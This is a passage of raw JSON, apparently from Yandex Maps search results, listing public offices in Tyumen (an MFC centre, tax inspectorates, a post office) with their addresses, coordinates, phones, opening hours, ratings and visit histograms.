области","seoname":"mfc_moi_dokumenty"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":3904,"ratingValue":5,"reviewCount":1132},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"phones":[{"number":"8 (800) 250-00-72","type":"phone","value":"+78002500072","info":"Режим работы горячей линии: пн-вс 8:00-19:00"},{"number":"122","type":"phone"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":true},"seoname":"mfts_moi_dokumenty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица 50 лет Октября","house":"57А"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 08:00–20:00","workingTime":[[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/club72455225","readableHref":"vk.com/club72455225"}],"urls":["https://mfcto.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10216747/2a0000018a19308a7f4c44ac2f28b33c8e79/%s","tag":["chain-logo"],"id":"10216747_2a0000018a19308a7f4c44ac2f28b33c8e79"}},"references":[{"id":"2119776301","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":58802689,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0.008847216610980209,0.011685898891480709,0.012669381688641436,0.013427267982105626,0.014056873910722762,0.01495837523333756,0.01576167572493151,0.01530812353841481,0.014655220715951885,0.014358553941156173,0.012877284348910795,0.008199916838935891,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0.002758470190297286,0.004126794081999168,0.004820687641735059,0.005267752085661794,0.005545545427468513,0.0056640941784306155,0.005728381809549367,0.00557591985868517,0.005360644763654486,0.005065157578420588,0.004749027575854981,0.003480673899516663,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0.008885848169129552,0.012306657898384258,0.013526353505297833,0.014581201470948182,0.015281287875883587,0.015525462915178664,0.01574280229194252,0.015663474893910664,0.01520874311783215,0.0145779575996532,0.012706833657228968,0.008225572911905302,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0.00864609659069127,0.011746647753914024,0.013003500432024678,0.014151241075667722,0.014680876788921295,0.015094617827726843,0.015512487429998731,0.015464714052745347,0.014926526315168637,0.014300164257846483,0.01254051152901348,0.008093458880982361,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0.007972845848287089,0.01084042807305198,0.012201379529992538,0.01326389482779467,0.01391266908679125,0.01424472354844132,0.014289547951790174,0.014287778567447456,0.013892616064240446,0.013412228215192524,0.011957204490697461,0.007671755612634583,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0.009203747556037877,0.012442605595383086,0.013691201146561053,0.01455731478232149,0.01507957806081374,0.015264773622018219,0.015589750546297415,0.01567497589213833,0.015339382661802826,0.014720393039241997,0.013055992167525309,0.008272756494377781,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0.0068949958861814035,0.01014535492375428,0.0120742787547073,0.013170707252411522,0.013595949289444739,0.013382148681366317,0.012661714356489658,0.011726889628753675,0.01086195558255505,0.010036537786677124,0.00885222986661791,0.006168958510886138,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcw5jQEEHQFttfX1yeHpjYQ==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625013","description":"ул. Энергетиков, 50, Тюмень","address":"ул. Энергетиков, 50, Тюмень","coordinates":[65.593066,57.136099],"displayCoordinates":[65.593066,57.136099],"bounds":[[65.588784,57.133896],[65.596994,57.13836]],"uri":"ymapsbm1://org?oid=1124831973","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTEyNDgzMTk3Mw==","id":"1124831973","metro":[],"stops":[{"id":"1543143372","name":"Улица Энергетиков","distance":"179 м","distanceValue":179.025,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143371","name":"Севастопольская улица","distance":"350 м","distanceValue":345.695,"coordinates":[65.595592455,57.137862135],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"690 м","distanceValue":694.349,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"810 м","distanceValue":810.601,"coordinates":[65.58531154,57.141181124],"type":"common"},{"id":"1543143345","name":"Улица Пермякова","distance":"850 м","distanceValue":853.555,"coordinates":[65.602923184,57.134678384],"type":"common"}],"photos":{"count":18,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365309/2a000001775a6d5f1c417fdbcbda4a644646/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3836503/2a000001760e1e78fdbb1ce7621c2ad06ce2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14814101/2a0000019576eb6aa223e32dc3b8a10eaf02/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13525210/2a000001944131697fb2d15a4e5fa24a28b6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a000001618b656401dceee1fdac5580280e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11005869/2a000001902996664da9365c6b02a9305ff0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10141118/2a0000018b368b131b76d9c159dd16279b70/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4412404/2a0000017a15256ab3ae00abf0b41c1239b4/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a0000019354c176b1c73abc62806cb44f22/%s"}]},"entrances":[{"coordinates":[65.59309332,57.13610513],"azimuth":44.23088420906265,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkROK899WVQQBF7FZXka5FMQBIpChIJ8j_5u_dlUEARSyAldm2RTEASDDExMjQ4MzE5NzNfMB0AAIA_ICY,"},"panorama":{"id":"1465018390_658336090_23_1689758399","direction":[50.3,10],"point":{"type":"Point","coordinates":[65.592846,57.136]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465018390_658336090_23_1689758399\u0026size=500%2C240\u0026azimuth=50.3\u0026tilt=10\u0026api_key=maps\u0026signature=2HwwmS8PrKho_DrJ6y8xrGqUk3OJCHAoJrUHeRFyNoY="},"shortTitle":"Почта № 625013","fullAddress":"Тюмень, улица Энергетиков, 50","country":"Россия","postalCode":"625013","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":811,"ratingValue":4.400000095367432,"reviewCount":226},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625013"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625013","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"50"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 09:00–21:00","workingTime":[[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"},{"type":"youtube","href":"https://youtube.com/channel/UCLD0z0qgV1mIMt6NzUKQmuA","readableHref":"youtube.com/@UCLD0z0qgV1mIMt6NzUKQmuA"},{"type":"telegram","href":"https://t.me/napochte","readableHref":"@napochte"}],"urls":["https://www.pochta.ru/","http://www.russianpost.ru/","http://pochta-info.ru/tyumenskaya-oblast/tyumen/625013/","http://tmnpost.ru/","https://www.pochta.ru/support/web-mobile-services/mobile-application"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"3188498967","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"8.8","property":[{"key":"value","value":"8.8"},{"key":"value_5","value":"4.4"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.008312368611503602,0.010678223110590343,0.011581142089120172,0.013125064617293312,0.014234758934417755,0.013614432918633904,0.01288554985008788,0.013164696557190613,0.015187648619774615,0.015408208980942206,0.011887858841368854,0.006235999586449322,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0.004466347313643726,0.00728193817417376,0.008874108281352312,0.010326705034979495,0.010881552193541717,0.01006478960609298,0.00973050280869835,0.00939966226694696,0.008493297032773892,0.007104456008546714,0.006049901781714168,0.004573181238584278,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.008967157183719888,0.01143812247992556,0.012127373608574283,0.013433504497363614,0.014441534273012372,0.01449495123548265,0.014706895957542132,0.01435365475410966,0.015042905882758383,0.014624185822104285,0.011324396043698521,0.006010269841816867,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.009217010717855051,0.011581142089120172,0.012172174931936453,0.013026846331460867,0.014000413550677191,0.014050384257504222,0.014088293069579903,0.014756866664369163,0.016064720680980114,0.01588034600406658,0.012089464796498604,0.006316986594065549,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.00899817348450908,0.011391598028741772,0.012220422510941863,0.013774683806044734,0.015284143777785437,0.014768928559120514,0.014806837371196195,0.015675293793293587,0.01785160423200193,0.017818864803391114,0.013554123444877142,0.006935589482027777,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.008546713995244168,0.01069373126098494,0.011165868284109315,0.012630526932487852,0.013748836888720407,0.013025123203639247,0.013109556466898714,0.01439156356618534,0.01630940483165041,0.016083675087017954,0.011722438570493158,0.005879312127373609,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.006337664127925009,0.00988386118482269,0.011155529517179585,0.01237895027053107,0.012997553158493297,0.01304580073749871,0.012584002481304063,0.012135989247682392,0.010829858358893062,0.008100423889444118,0.006335941000103387,0.004223386290795051,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":134,"positive":86,"neutral":21,"negative":27,"photos":[]},{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":109,"positive":59,"neutral":4,"negative":46,"photos":[]},{"id":"3502121696","isTrusted":true,"text":"Посылки","count":36,"positive":15,"neutral":4,"negative":17,"photos":[]},{"id":"3502043729","isTrusted":true,"text":"Чистота","count":10,"positive":8,"neutral":0,"negative":2,"photos":[]}],"houseEncodedCoordinates":"YkwYcw5iQU0OQFttfX1yd31hbA==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 